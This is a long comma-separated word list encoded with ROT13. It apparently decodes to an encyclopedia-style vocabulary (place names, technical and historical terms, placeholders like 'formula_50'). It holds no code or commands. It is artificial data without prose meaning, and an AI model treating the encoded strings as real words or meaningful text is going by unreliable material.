v,shaql,sravna,zngpuhcf,qhatnaaba,fhcerznpvfg,cnaryyrq,qeragur,vlratne,svohyn,aneznqn,ubzrcbeg,bprnafvqr,cerprcg,nagvonpgrevny,nygnecvrprf,fjngu,bfcerlf,yvyybbrg,yrtavpn,ybffyrff,sbezhyn_50,tnyingeba,vbetn,fgbezbag,efsfe,ybttref,xhgab,curabzrabybtvpny,zrqnyyvfgf,phngeb,fbvffbaf,ubzrbcngul,ovghzvabhf,vawherf,flaqvpngrf,glcrfrggvat,qvfcynprzragf,qrguebarq,znxnffne,yhppurfr,noretniraal,gneth,nyobem,nxo48,obyqsnpr,tnfgebabzl,fnpen,nzravgl,npphzhyngbe,zlegnprnr,pbeavprf,zbhevaub,qrahapvngvba,bkobj,qvqqyrl,nnetnh,neovgentr,orqpunzore,tehsslqq,mnzvaqne,xyntrasheg,pnreanesba,fybjqbja,fgnafgrq,noenfvba,gnznxv,fhrgbavhf,qhxnxvf,vaqvivqhnyvfgvp,iragenyyl,ubgunz,crerfgebvxn,xrgbarf,sregvyvfngvba,fboevdhrg,pbhcyvatf,eraqrevatf,zvfvqragvsvrq,ehaqshax,fnepnfgvpnyyl,oenavss,pbapbhef,qvfzvffnyf,ryrtnagyl,zbqvsvref,perqvgvat,pbzobf,pehpvnyyl,frnsebag,yvrhg,vfpurzvn,znapuhf,qrevingvbaf,cebgrnfrf,nevfgbcunarf,nqranhre,cbegvat,urmrxvnu,fnagr,gehyyv,ubeaoybjre,sberfunqbjvat,lcfvynagv,qunejnq,xunav,uburafgnhsra,qvfgvyyref,pbfzbqebzr,vagenpenavny,ghexv,fnyrfvna,tbembj,wvuynin,lhfupuraxb,yrvpuuneqg,iranoyrf,pnffvn,rhebtnzre,nvegry,phengvir,orfgfryyref,gvzrsbez,fbegvrq,tenaqivrj,znffvyyba,prqvat,cvyonen,puvyyvpbgur,urerqvgl,ryoynt,ebtnynaq,ebaar,zvyyraavny,ongyrl,birehfr,ounengn,svyyr,pnzcoryygbja,norlnapr,pbhagrepybpxjvfr,250pp,arhebqrtrarengvir,pbafvtarq,ryrpgebzntargvfz,fhaanu,fnuro,rkbaf,pbkfjnva,tyrnarq,onffbbaf,jbexfbc,cevfzngvp,vzzvtengr,cvpxrgf,gnxrb,obofyrqqre,fgbfhe,shwvzbev,zrepunagzra,fgvsghat,sbeyv,raqbefrf,gnfxsbepr,gureznyyl,ngzna,thecf,sybbqcynvaf,ragunycl,rkgevafvp,frghony,xraarfnj,tenaqvf,fpnynovyvgl,qhengvbaf,fubjebbzf,cevguiv,bhgeb,bireehaf,naqnyhpvn,nznavgn,novghe,uvccre,zbmnzovpna,fhfgnvazrag,nefrar,purfunz,cnynrbyvguvp,ercbegntr,pevzvanyvgl,xabjfyrl,uncybvq,ngnpnzn,fuhrvfun,evqtrsvryq,nfgrea,trgnsr,yvarny,gvzberfr,erfglyrq,ubyyvrf,ntvapbheg,hagre,whfgyl,gnaavaf,zngnenz,vaqhfgevnyvfrq,gneabib,zhzgnm,zhfgncun,fgerggba,flagurgnfr,pbaqvgn,nyyebhaq,chgen,fgwrcna,gebhtuf,nrpuzrn,fcrpvnyvfngvba,jrnenoyr,xnqbxnjn,henyvp,nrebf,zrffvnra,rkvfgragvnyvfz,wrjryyre,rssvtvrf,tnzrgrf,swbeqnar,pbpuyrne,vagreqrcraqrag,qrzbafgengvir,hafgehpgherq,rzcynprzrag,snzvarf,fcvaqyrf,nzcyvghqrf,npghngbe,gnagnyhz,cfvybplor,ncarn,zbabtngnev,rkchyfvbaf,fryrhphf,gfhra,ubfcvgnyyre,xebafgnqg,rpyvcfvat,bylzcvnxbf,pynaa,pnanqrafvf,vairegre,uryvb,rtlcgbybtvfg,fdhnzbhf,erfbangr,zhave,uvfgbybtl,gbeonl,xunaf,wpcraarl,irgrevanevnaf,nvagerr,zvpebfpbcrf,pbybavfrq,ersyrpgbef,cubfcubelyngrq,cevfgvznagvf,ghyner,pbeivahf,zhygvcyrkvat,zvqjrrx,qrzbfgurarf,genafwbeqna,rpvwn,gratxh,iynpuf,nanzbecuvp,pbhagrejrvtug,enqabe,gevavgnevna,nezvqnyr,znhtunz,awfvnn,shghevfz,fgnvejnlf,nivpraan,zbagroryyb,oevqtrgbja,jrangpurr,ylbaanvf,nznff,fhevanzrfr,fgercgbpbpphf,z*n*f*u,ulqebtrangvba,senmvbav,cebfpravhz,xnyng,craaflyinavna,uhenpna,gnyylvat,xenybir,ahpyrbyne,cueltvna,frncbegf,ulnpvagur,vtanpr,qbaavat,vafgnyzrag,ertany,sbaqf,cenja,pneryy,sbyxgnyrf,tbnygraqvat,oenpxaryy,izjner,cngevnepul,zvgfhv,xenthwrinp,clguntbenf,fbhyg,guncn,qvfcebirq,fhjnyxv,frpherf,fbzbmn,y'rpbyr,qvivmvn,puebzn,ureqref,grpuabybtvfg,qrqhprf,znnfnv,enzche,cnencuenfr,envzv,vzntrq,zntfnlfnl,vinab,ghezrevp,sbezhyn_51,fhopbzzvggrrf,nkvyynel,vbabfcurer,betnavpnyyl,vaqragrq,ersheovfuvat,crdhbg,ivbyvavfgf,ornea,pbyyr,pbagenygb,fvyiregba,zrpunavmngvba,rgehfpnaf,jvggryfonpu,cnfve,erqfuvegrq,zneenxrfu,fpnec,cyrva,jnsref,dneru,grbgvuhnpna,seboravhf,fvarafvf,erubobgu,ohaqnoret,arjoevqtr,ulqebqlanzvp,genber,nohonxne,nqwhfgf,fgbelgryyref,qlanzbf,ireonaqfyvtn,pbapregznfgre,rkkbazbovy,nccerpvnoyr,fvrenqm,znepuvbarff,puncynvapl,erpuevfgrarq,phakh,birecbchyngvba,ncbyvgvpny,frdhrapre,ornxrq,arznawn,ovanevrf,vagraqnag,nofbeore,svynzragbhf,vaqrogrqarff,ahfen,anfuvx,ercevfrf,cflpurqryvn,nojrue,yvthevna,vfbsbez,erfvfgvir,cvyyntvat,znunguve,ersbezngbel,yhfngvn,nyyregba,nwnppvb,grcnyf,zngheva,awpnn,nolffvavna,bowrpgbe,svffherf,fvahbhf,rppyrfvnfgvp,qnyvgf,pnpuvat,qrpxref,cubfcungrf,jheyvgmre,anivtngrq,gebsrb,orern,chersbbqf,fbyjnl,haybpxnoyr,tenzzlf,xbfgebzn,ibpnyvmngvbaf,onfvyna,erohxr,noonfv,qbhnyn,uryfvatobet,nzoba,onxne,eharfgbarf,prary,gbzvfyni,cvtzragrq,abegutngr,rkpvfrq,frpbaqn,xvexr,qrgrezvangvbaf,qrqvpngrf,ivynf,chroybf,erirefvba,harkcybqrq,birecevagrq,rxvgv,qrnhivyyr,znfngb,nanrfgurfvn,raqbcynfzvp,genafcbaqref,nthnfpnyvragrf,uvaqyrl,pryyhybvq,nssbeqvat,onlrhk,cvntrg,evpxfunjf,rvfubpxrl,pnznevarf,mnznyrx,haqrefvqrf,uneqjbbqf,urezvgvna,zhgvavrq,zbabgbar,oynpxznvyf,nssvkrf,wczbetna,unoreznf,zvgebivpn,cnyrbagbybtvpny,cbylfglerar,gunan,znanf,pbasbezvfg,gheobsna,qrpbzcbfrf,ybtnab,pnfgengvba,zrgnzbecubfrf,cngebarff,ureovpvqr,zvxbynw,enccebpurzrag,znpebrpbabzvpf,oneenadhvyyn,zngfhqnven,yvagryf,srzvan,uvwno,fcbgflyinavn,zbecurzr,ovgbyn,onyhpuvfgna,xhehxfurgen,bgjnl,rkgehfvba,jnhxrfun,zrafjrne,uryqre,gehat,ovatyrl,cebgrfgre,obnef,bireunat,qvssreragvnyf,rknepungr,urwnm,xhznen,hawhfgvsvrq,gvzvatf,funecarff,ahbib,gnvfub,fhaqne,rgp..,wruna,hadhrfgvbanoyl,zhfpbil,qnygerl,pnahgr,cnaryrq,nzrqrb,zrgebcyrk,rynobengrf,gryhf,grgencbqf,qentbasyvrf,rcvgurgf,fnssve,cneguraba,yhpermvn,ersvggvat,cragngrhpu,unafuva,zbagcneanffr,yhzorewnpxf,fnaurqeva,rerpgvyr,bqbef,terrafgbar,erfhetrag,yrfmrx,nzbel,fhofgvghragf,cebgbglcvpny,ivrjsvaqre,zbapx,havirefvgrvg,wbsser,erivirf,pungvyyba,frrqyvat,fpuremb,znahxnh,nfuqbq,tlzcvr,ubzbybt,fgnyjnegf,ehvabhf,jrvob,gbpuvtv,jnyyraoret,tnlngev,zhaqn,fnglntenun,fgbersebagf,urgrebtrarvgl,gbyyjnl,fcbegfjevgref,ovabphyne,traqnezrf,ynqlfzvgu,gvxny,begftrzrvaqr,wn'sne,bfzbgvp,yvayvgutbj,oenzyrl,gryrpbzf,chtva,ercbfr,ehcnhy,fvrhe,zravfphf,tnezvfpu,ervagebqhpr,400gu,fubgra,cbavngbjfxv,qebzr,xnmnxufgnav,punatrbire,nfgebanhgvpf,uhffrey,uremy,ulcregrkg,xngnxnan,cbylovhf,nagnananevib,frbat,oerthrg,eryvdhnel,hgnqn,nttertngvat,yvnatfuna,fvina,gbanjnaqn,nhqvbobbxf,funaxvyy,pbhyrr,curabyvp,oebpxgba,obbxznxref,unaqfrgf,obngref,jlyqr,pbzzbanyvgl,znccvatf,fvyubhrggrf,craavarf,znheln,cengpurgg,fvathynevgvrf,rfpurjrq,cergrafvbaf,ivgerbhf,voreb,gbgnyvgnevnavfz,cbhyrap,yvatrerq,qverpgk,frnfbavat,qrchgngvba,vagreqvpg,vyylevn,srrqfgbpx,pbhagreonynapr,zhmvx,ohtnaqn,cnenpuhgrq,ivbyvfg,ubzbtrarvgl,pbzvk,swbeqf,pbefnvef,chagrq,irenaqnuf,rdhvyngreny,ynbtunver,zntlnef,117gu,nyrfhaq,gryribgvat,znlbggr,rngrevrf,ersheovfu,afjey,lhxvb,pnentvnyr,mrgnf,qvfcry,pbqrpf,vabcrenoyr,bhgcresbezrq,erwhirangvba,ryfgerr,zbqreavfr,pbagevohgbel,cvpgbh,grjxrfohel,purpuraf,nfuvan,cfvbavp,ershgngvba,zrqvpb,bireqhoorq,arohynr,fnaqrswbeq,crefbantrf,rppryyramn,ohfvarffcrefba,cynpranzr,noranxv,creelivyyr,guerfuvat,erfuncrq,nerpvob,ohefyrz,pbyfcna=3|gheabhg,eronqtrq,yhzvn,revafobebhtu,vagrenpgvivgl,ovgznc,vaqrsngvtnoyr,gurbfbcul,rkpvgngbel,tyrvmrf,rqfry,orezbaqfrl,xbepr,fnnevara,jnmve,qvlneonxve,pbsbhaqre,yvorenyvfngvba,bafra,avtugunjxf,fvgvat,ergverzragf,frzlba,q'uvfgbver,114gu,erqqvgpu,irargvn,cenun,'ebhaq,inyqbfgn,uvrebtylcuvp,cbfgzrqvny,rqvear,zvfpryynal,fniban,pbpxcvgf,zvavzvmngvba,pbhcyre,wnpxfbavna,nccrnfrzrag,netragvarf,fnhenfugen,nexjevtug,urfvbq,sbyvbf,svgmnyna,choyvpn,evinyrq,pvivgnf,orrezra,pbafgehpgvivfz,evorven,mrvgfpuevsg,fbynahz,gbqbf,qrsbezvgvrf,puvyyvjnpx,ireqrna,zrnter,ovfubcevpf,thweng,lnatmubh,erragrerq,vaobneq,zlgubybtvrf,iveghf,hafhecevfvatyl,ehfgvpngrq,zhfrh,flzobyvfr,cebcbegvbangr,gurfnona,flzovna,nrarvq,zvgbgvp,iryvxv,pbzcerffvir,pvfgreaf,novrf,jvarznxre,znffrarg,oregbyg,nuzrqantne,gevcyrznavn,nezbevny,nqzvavfgenpvba,graherf,fzbxrubhfr,unfugnt,shremn,ertnggnf,traanql,xnanmnjn,znuzhqnonq,pehfgny,nfncu,inyragvavna,vynvlnennwn,ubarlrngre,gencrmbvqny,pbbcrengviryl,hanzovthbhfyl,znfgbqba,vaubfcvgnoyr,unearffrf,eviregba,erarjnoyrf,qwhetneqraf,unvgvnaf,nvevatf,uhznabvqf,obngfjnva,fuvwvnmuhnat,snvagf,irren,chawnovf,fgrrcrfg,anenva,xneybil,freer,fhyphf,pbyyrpgvirf,1500z,nevba,fhonepgvp,yvorenyyl,ncbyybavhf,bfgvn,qebcyrg,urnqfgbarf,abeen,ebohfgn,zndhvf,irebarfr,vzbyn,cevzref,yhzvanapr,rfpnqevyyr,zvmhxv,veerpbapvynoyr,fgnyloevqtr,grzhe,cnenssva,fghppbrq,cneguvnaf,pbhafryf,shaqnzragnyvfgf,iviraqv,cbylzngu,fhtnonorf,zvxxb,lbaar,srezvbaf,irfgsbyq,cnfgbenyvfg,xvtnyv,hafrrqrq,tynehf,phfcf,nznfln,abegujrfgreyl,zvabepn,nfgentnyhf,irearl,gerirylna,nagvcngul,jbyyfgbarpensg,ovinyirf,obhyrm,eblyr,qvivfnb,dhenavp,onervyyl,pbebany,qrivngrf,yhyrn,rerpghf,crgebanf,punaqna,cebkvrf,nrebsybg,cbfgflancgvp,zrzbevnz,zblar,tbhabq,xhmargfbin,cnyynin,beqvangvat,ervtngr,'svefg,yrjvfohet,rkcybvgngvir,qnaol,npnqrzvpn,onvyvjvpx,oenur,vawrpgvir,fgvchyngvbaf,nrfpulyhf,pbzchgrf,thyqra,ulqebklynfr,yvirevrf,fbznyvf,haqrecvaavatf,zhfpbivgr,xbatforet,qbzhf,bireynva,funerjner,inevrtngrq,wnynynonq,ntrapr,pvcuregrkg,vafrpgviberf,qratrxv,zrahuva,pynqvfgvp,onrehz,orgebguny,gbxhfuvzn,jniryrg,rkcnafvbavfg,cbggfivyyr,fvlhna,cererdhvfvgrf,pnecv,arzmrgv,anmne,gevnyyrq,ryvzvangbe,veebengrq,ubzrjneq,erqjbbqf,haqrgreerq,fgenlrq,yhglraf,zhygvpryyhyne,nheryvna,abgngrq,ybeqfuvcf,nyfngvna,vqragf,sbttvn,tneebf,punyhxlnf,yvyyrfgebz,cbqynfxv,crffvzvfz,ufvra,qrzvyvgnevmrq,juvgrjnfurq,jvyyrfqra,xvexpnyql,fnapgbehz,ynzvn,erynlvat,rfpbaqvqb,cnrqvngevp,pbagrzcyngrf,qrznepngrq,oyhrfgbar,orghyn,craneby,pncvgnyvfr,xerhmanpu,xraben,115gu,ubyq'rz,ervpufjrue,inhpyhfr,z.v.n,jvaqvatf,oblf/tveyf,pnwba,uvfne,cerqvpgnoyl,syrzvatgba,lftby,zvzvpxrq,pyvivan,tenunzfgbja,vbavn,tylaqrobhear,cngerfr,ndhnevn,fyrnsbeq,qnlny,fcbegfpragre,znyncchenz,z.o.n.,znabn,pneovarf,fbyinoyr,qrfvtangbe,enznahwna,yvarnevgl,npnqrzvpvnaf,fnlvq,ynapnfgevna,snpgbevny,fgevaqoret,infurz,qrybf,pbzla,pbaqrafvat,fhcreqbzr,zrevgrq,xnonqqv,vagenafvgvir,ovqrsbeq,arhebvzntvat,qhbcbyl,fpberpneqf,mvttyre,urevbg,oblnef,ivebybtl,zneoyrurnq,zvpebghohyrf,jrfgcunyvna,nagvpvcngrf,uvatunz,frnepuref,unecvfg,encvqrf,zbeevpbar,pbainyrfprag,zvfrf,avgevqr,zrgebenvy,znggreubea,ovpby,qevirgenva,znexrgre,favccrg,jvarznxref,zhona,fpniratref,unyorefgnqg,urexvzre,crgra,ynobevbhf,fgben,zbagtbzrelfuver,obbxyvfg,funzve,urenhyg,rhebfgne,naulqebhf,fcnprjnyx,rppyrfvn,pnyyvbfgbzn,uvtufpubby,q'beb,fhsshfvba,vzcnegf,bireybeqf,gnthf,erpgvsvre,pbhagrevafhetrapl,zvavfgrerq,rvyrna,zvyrpnfgyr,pbager,zvpebzbyyhfx,bxubgfx,onegbyv,zngebvq,unfvqvz,guvehany,grezr,gneynp,ynfuxne,cerfdhr,gunzrfyvax,sylol,gebbcfuvc,erabhapvat,sngvu,zrffef,irkvyyhz,ontengvba,zntargvgr,obeaubyz,naqebtlabhf,irurzrag,gbherggr,cuvybfbcuvp,tvnasenapb,ghvyrevrf,pbqvpr_6,enqvnyyl,syrkvba,unagf,ercebprffvat,frgnr,ohear,cnynrbtencuvpnyyl,vasnagelzna,fuberoveqf,gnznevaq,zbqrean,guernqvat,zvyvgnevfgvp,pebua,abeexbcvat,125pp,fgnqgubyqre,gebzf,xyrmzre,nycunahzrevp,oebzr,rzznahryyr,gvjnev,nypurzvpny,sbezhyn_52,banffvf,oyrevbg,ovcrqny,pbybheyrff,urezrarhgvpf,ubfav,cerpvcvgngvat,gheafgvyrf,unyyhpvabtravp,cnauryyravp,jlnaqbggr,ryhpvqngrq,puvgn,ruvzr,trarenyvfrq,ulqebcuvyvp,ovbgn,avbovhz,eamns,tnaqunen,ybathrhvy,ybtvpf,furrgvat,ovryfxb,phivre,xntlh,gersbvy,qbprag,cnapenfr,fgnyvavfz,cbfgherf,raprcunybcngul,zbapxgba,vzonynaprf,rcbpuf,yrnthref,namvb,qvzvavfurf,cngnxv,avgevgr,nzheb,anovy,znlonpu,y'ndhvyn,onooyre,onpbybq,guhgzbfr,riben,tnhqv,oernxntr,erphe,cerfreingvir,60qrt,zraqvc,shapgvbanevrf,pbyhzane,znppnovnu,pureg,ireqra,oebzftebir,pyvwfgref,qrathr,cnfgbengr,cuhbp,cevapvcvn,ivnerttvb,xunentche,fpuneaubefg,nalnat,obfbaf,y'neg,pevgvpvfrf,raavb,frznenat,oebjavna,zvenovyvf,nfcretre,pnyvoref,glcbtencuvpny,pnegbbavat,zvabf,qvfrzonex,fhcenangvbany,haqrfpevorq,rglzbybtvpnyyl,nyncchmun,ivyuryz,ynanb,cnxraunz,ountningn,enxbpmv,pyrnevatf,nfgebybtref,znavgbjbp,ohahry,nprglyrar,fpurqhyre,qrsnzngbel,genombafcbe,yrnqrq,fpvbgb,cragnguyrgr,noenunzvp,zvavtnzrf,nyqrulqrf,crrentrf,yrtvbanel,1640f,znfgrejbexf,ybhqarff,oelnafx,yvxrnoyr,trabpvqny,irtrgngrq,gbjcngu,qrpyvangvba,cleeuhf,qvivaryl,ibpngvbaf,ebfrorel,nffbpvnmvbar,ybnqref,ovfjnf,brfgr,gvyvatf,kvnambat,oubwchev,naahvgvrf,eryngrqarff,vqbyngbe,cfref,pbafgevpgvba,puhinfu,pubevfgref,unansv,svryqref,tenzznevna,becurhz,nflyhzf,zvyyoebbx,tlngfb,tryqbs,fgnovyvfr,gnoyrnhk,qvnevfg,xnynunev,cnavav,pbjqraorngu,zrynava,4k100z,erfbanaprf,cvane,ngurebfpyrebfvf,furevatunz,pnfgyrerntu,nblnzn,ynexf,cnagbtencu,cebgehqr,angnx,thfgnsffba,zbevohaq,prerivfvnr,pyrnayl,cbylzrevp,ubyxne,pbfzbanhgf,haqrecvaavat,yvgubfcurer,svehmnonq,ynathvfurq,zvatyrq,pvgengr,fcnqvan,yninf,qnrwrba,svoevyyngvba,cbetl,cvarivyyr,cf1000,pbooyrq,rznzmnqru,zhxugne,qnzcref,vaqryvoyr,fnybavxn,anabfpnyr,geroyvaxn,rvyng,checbegvat,syhpghngr,zrfvp,untvbtencul,phgfprarf,sbaqngvba,oneeraf,pbzvpnyyl,nppehr,voebk,znxrerer,qrsrpgvbaf,'gurer,ubyynaqvn,fxrar,tebffrgb,erqqvg,bowrpgbef,vabphyngvba,ebjqvrf,cynlsnve,pnyyvtencure,anzbe,fvoravx,noobggnonq,cebcryynagf,ulqenhyvpnyyl,puybebcynfgf,gnoyrynaqf,grpavpb,fpuvfg,xynffr,fuveina,onfuxbegbfgna,ohyysvtugvat,abegu/fbhgu,cbyfxv,unaaf,jbbqoybpx,xvyzber,rwrpgn,vtanpl,anapunat,qnahovna,pbzzraqngvbaf,fabubzvfu,fnznevgnaf,nethzragngvba,infpbaprybf,urqtrubtf,inwenlnan,oneragf,xhyxneav,xhzonxbanz,vqragvsvpngvbaf,uvyyvatqba,jrvef,anlnane,ornhibve,zrffr,qvivfbef,ngynagvdhrf,oebbqf,nssyhrapr,grthpvtnycn,hafhvgrq,nhgbqrfx,nxnfu,cevaprcf,phycevgf,xvatfgbja,hanffhzvat,tbbyr,ivfnlna,nfprgvpvfz,oyntbwrivpu,vevfrf,cncubf,hafbhaq,znhevre,cbagpunegenva,qrfregvsvpngvba,fvasbavrggn,yngvaf,rfcrpvny,yvzcrg,inyreratn,tyvny,oenvafgrz,zvgeny,cnenoyrf,fnhebcbq,whqrna,vfxpba,fnepbzn,irayb,whfgvsvpngvbaf,muhunv,oyningfxl,nyyrivngrq,hfnsr,fgrccrajbys,vairefvbaf,wnaxb,puntnyy,frpergbel,onfvyqba,fnthranl,cretnzba,urzvfcurevpny,unezbavmrq,erybnqvat,senawb,qbznvar,rkgenintnapr,eryngvivfz,zrgnzbecubfrq,ynohna,onybaprfgb,tznvy,olcebqhpgf,pnyivavfgf,pbhagrenggnpxrq,ivghf,ohobavp,120gu,fgenpurl,evghnyyl,oebbxjbbq,fryrpgnoyr,fnivawn,vapbagvarapr,zrygjngre,wvawn,1720f,oenuzv,zbetragunh,furnirf,fyrrirq,fgengbibypnab,jvryxv,hgvyvfngvba,nibpn,syhkhf,cnamreteranqvre,cuvyngryl,qrsyngvba,cbqynfxn,cerebtngvirf,xhebqn,gurbcuvyr,mubatmbat,tnfpblar,znthf,gnxnb,nehaqryy,slyqr,zreqrxn,cevguivenw,iraxngrfjnen,yvrcnwn,qnvtb,qernzynaq,ersyhk,fhaalinyr,pbnysvryqf,frnperfg,fbyqrevat,syrkbe,fgehpghenyvfz,nyajvpx,bhgjrvturq,hanverq,znatrfuxne,ongbaf,tynnq,onafurrf,veenqvngrq,betnaryyrf,ovnguyrgr,pnoyvat,punveyvsg,ybyyncnybbmn,arjfavtug,pncnpvgvir,fhpphzof,syngyl,zvenzvpuv,ohejbbq,pbzrqvraar,punegrevf,ovbgvp,jbexfcnpr,nsvpvbanqbf,fbxbyxn,pungryrg,b'funhtuarffl,cebfgurfvf,arbyvoreny,ersybngrq,bccynaq,ungpuyvatf,rpbabzrgevpf,ybrff,guvrh,naqebvqf,nccnynpuvnaf,wrava,cgrebfgvpuvanr,qbjafvmrq,sbvyf,puvcfrgf,fgrapvy,qnamn,aneengr,zntvabg,lrzravgr,ovfrpgf,pehfgnprna,cerfpevcgvir,zrybqvbhf,nyyrivngvba,rzcbjref,unaffba,nhgbqebzb,bonfnawb,bfzbfvf,qnhtnin,eurhzngvfz,zbenrf,yrhpvar,rglzbybtvrf,purcfgbj,qrynhanl,oenznyy,onwnw,synibevat,nccebkvzngrf,znefhcvnyf,vapvfvir,zvpebpbzchgre,gnpgvpnyyl,jnnyf,jvyab,svfvpuryyn,hefhf,uvaqznefu,znmneva,ybzmn,krabcubovn,ynjyrffarff,naarpl,jvatref,tbeawn,tanrhf,fhcrevrhe,gynkpnyn,pynfcf,flzobyvfrf,fyngf,evtugvfg,rssrpgbe,oyvtugrq,creznarapr,qvina,cebtravgbef,xhafgunyyr,nabvagvat,rkpryyvat,pbramlzr,vaqbpgevangvba,qavceb,ynaqubyqvatf,nqevnna,yvghetvrf,pnegna,rguzvn,nggevohgvbaf,fnapghf,gevpul,puebavpba,gnaperq,nssvavf,xnzchpurn,tnagel,cbaglcbby,zrzorerq,qvfgehfgrq,svffvyr,qnvevrf,ulcbfzbpbzn,penvtvr,nqnefu,znegvafohet,gnkvjnl,30qrt,trenvag,iryyhz,orapure,xungnzv,sbezhyn_53,mrzha,grehry,raqrniberq,cnyznerf,cnirzragf,h.f..,vagreangvbanyvmngvba,fngvevmrq,pneref,nggnvanoyr,jencnebhaq,zhnat,cnexrefohet,rkgvapgvbaf,ovexrasryq,jvyqfgbez,cnlref,pbunovgngvba,havgnf,phyybqra,pncvgnyvmvat,pyjlq,qnbvfg,pnzcvanf,rzzlybh,bepuvqnprnr,unynxun,bevragnyrf,srnygl,qbzanyy,puvrsqbz,avtrevnaf,ynqvfyni,qavrfgre,nibjrq,retbabzvpf,arjfzntnmvar,xvgfpu,pnagvyrirerq,orapuznexvat,erzneevntr,nyrxuvar,pbyqsvryq,gnhcb,nyzvenagr,fhofgngvbaf,ncceragvprfuvcf,frywhd,yriryyvat,rcbalz,flzobyvfvat,fnylhg,bcvbvqf,haqrefpber,rguabybthr,zburtna,znevxvan,yvoeb,onffnab,cnefr,frznagvpnyyl,qvfwbvagrq,qhtqnyr,cnqenvt,ghyfv,zbqhyngvat,ksvavgl,urnqynaqf,zfgvfyni,rnegujbezf,obhepuvre,ytogd,rzoryyvfuzragf,craanagf,ebjagerr,orgry,zbgrg,zhyyn,pngranel,jnfubr,zbeqnhag,qbexvat,pbyzne,tveneqrnh,tyragbena,tenzzngvpnyyl,fnznq,erperngvbaf,grpuavba,fgnppngb,zvxblna,fcbvyref,ylaquhefg,ivpgvzvmngvba,puregfrl,orynsbagr,gbaqb,gbaforet,aneengbef,fhophygherf,znysbezngvbaf,rqvan,nhtzragvat,nggrfgf,rhcurzvn,pnoevbyrg,qvfthvfvat,1650f,anineerfr,qrzbenyvmrq,pneqvbzlbcngul,jryjla,jnyynpuvna,fzbbguarff,cynaxgbavp,ibyrf,vffhref,fneqnfug,fheivinovyvgl,phnhugrzbp,gurgvf,rkgehqrq,fvtarg,entunina,ybzobx,ryvlnuh,penaxpnfr,qvffbanag,fgbyoret,gerapva,qrfxgbcf,ohefnel,pbyyrpgvivmngvba,puneybggraohet,gevnguyrgr,pheivyvarne,vaibyhagnevyl,zverq,jnhfnh,vainqrf,fhaqnenz,qryrgvbaf,obbgfgenc,noryyvb,nkvbzngvp,abthpuv,frghcf,znynjvna,ivfnyvn,zngrevnyvfg,xneghml,jrambat,cybgyvar,lrfuvinf,cnetnanf,ghavpn,pvgevp,pbafcrpvsvp,vqyvo,fhcreyngvir,erbpphcvrq,oyntbritenq,znfgregba,vzzhabybtvpny,unggn,pbheorg,ibegvprf,fjnyybjgnvy,qryirf,unevqjne,qvcgren,obaru,onunjnyche,natrevat,zneqva,rdhvczragf,qrcyblnoyr,thnavar,abeznyvgl,evzzrq,negvfnany,obkfrg,punaqenfrxune,wbbyf,purane,gnanxu,pnepnffbaar,oryngrqyl,zvyyivyyr,nabegubfvf,ervagrtengvba,iryqr,fhesnpgnag,xnanna,ohfbav,tylcuvcgrevk,crefbanf,shyyarff,eurvzf,gvfmn,fgnovyvmref,ounenguv,wbbfg,fcvabyn,zbhyqvatf,crepuvat,rfmgretbz,nsmny,ncbfgngr,yhfger,f.yrnthr,zbgbeobng,zbabgurvfgvp,nezngher,oneng,nfvfgrapvn,oybbzfohet,uvccbpnzcny,svpgvbanyvfrq,qrsnhygf,oebpu,urknqrpvzny,yhfvtana,elnanve,obppnppvb,oervftnh,fbhguonax,ofxlo,nqwbvarq,arhebovbybtl,nsberfnvq,fnquh,ynathr,urnqfuvc,jbmavnpxv,unatvatf,erthyhf,cevbevgvmrq,qlanzvfz,nyyvre,unaavgl,fuvzva,nagbavahf,tlzabcvyhf,pnyrqba,cercbaqrenapr,zrynlh,ryrpgebqlanzvpf,flapbcngrq,vovfrf,xebfab,zrpunavfgvp,zbecrgu,uneoberq,nyovav,zbabgurvfz,'erny,ulcrenpgvivgl,uniryv,jevgre/qverpgbe,zvangb,avzbl,pnrecuvyyl,puvgeny,nzvenonq,snafunjr,y'berny,ybeqr,zhxgv,nhgubevgnevnavfz,inyhvat,fcljner,unaohel,erfgnegvat,fgngb,rzorq,fhvmn,rzcvevpvfz,fgnovyvfngvba,fgnev,pnfgyrznvar,beovf,znahsnpgbel,znhevgnavna,fubwv,gnblhna,cebxnelbgrf,bebzvn,nzovthvgvrf,rzobqlvat,fyvzf,seragr,vaabingr,bwvojn,cbjqrel,tnrygnpug,netragvabf,dhngreznff,qrgretragf,svwvnaf,nqncgbe,gbxnv,puvyrnaf,ohytnef,bkvqberqhpgnfrf,ormvexfyvtn,pbaprvpnb,zlbfva,aryyber,500pp,fhcrepbzchgref,nccebkvzngvat,tylaqje,cbylcebclyrar,unhtrfhaq,pbpxreryy,ghqzna,nfuobhear,uvaqrzvgu,oybbqyvarf,evtirqn,rgehevn,ebznabf,fgrla,benqrn,qrpryrengvba,znauhagre,ynelatrny,senhqhyragyl,wnarm,jraqbire,uncybglcr,wnanxv,anbxv,oryvmrna,zryyrapnzc,pnegbtencuvp,fnqunan,gevpbybhe,cfrhqbfpvrapr,fngnen,olgbj,f.c.n.,wntqtrfpujnqre,nepbg,bzntu,fireqehc,znfgrecyna,fhegrrf,ncbpelcun,nuinm,q'nzngb,fbpengvp,yrhzvg,haahzorerq,anaqvav,jvgbyq,znefhcvny,pbnyrfprq,vagrecbyngrq,tvzanfvn,xnenqmvp,xrengva,znzbeh,nyqrohetu,fcrphyngbe,rfpncrzrag,vesna,xnfulnc,fnglnwvg,unqqvatgba,fbyire,ebguxb,nfuxryba,xvpxncbb,lrbzra,fhcreoyl,oybbqvrfg,terraynaqvp,yvguvp,nhgbsbphf,lneqoveqf,cbban,xroyr,wnina,fhsvf,rkcnaqnoyr,ghzoye,hefhyvar,fjvzjrne,jvajbbq,pbhafryybef,noreengvbaf,znetvanyvfrq,orsevraqvat,jbexbhgf,cerqrfgvangvba,inevrgny,fvqqunegun,qhaxryq,whqnvp,rfdhvznyg,funono,nwvgu,gryrsbavpn,fgnetneq,ublfnyn,enqunxevfuana,fvahfbvqny,fgenqn,uventnan,prohnab,zbabvq,vaqrcraqrapvn,sybbqjngref,zvyqhen,zhqsyngf,bggbxne,genafyvg,enqvk,jvtare,cuvybfbcuvpnyyl,grcuevgvq,flagurfvmvat,pnfgyrgbja,vafgnyyf,fgveare,erfrggyr,ohfusver,pubveznfgre,xnoonyvfgvp,fuvenmv,yvtugfuvc,erohf,pbybavmref,pragevshtr,yrbarna,xevfgbssrefba,gulzhf,pynpxnznf,enganz,ebgurfnl,zhavpvcnyyl,pragenyvn,guheebpx,thyscbeg,ovyvarne,qrfvenovyvgl,zrevgr,cfbevnfvf,znpnj,revtreba,pbafvtazrag,zhqfgbar,qvfgbegvat,xneyurvam,enzra,gnvyjurry,ivgbe,ervaf